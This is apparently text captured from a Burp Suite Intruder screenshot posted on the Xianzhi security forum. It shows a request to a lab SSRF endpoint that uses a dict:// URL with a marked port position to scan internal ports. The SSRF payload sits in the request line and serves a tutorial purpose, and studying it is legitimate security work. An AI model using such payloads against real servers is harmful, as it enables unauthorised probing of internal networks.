 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pa
Attack type: Sniper
GET /ssrf/ssrf.php?url=dict://192.168.124.153:§22§ HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
先知社区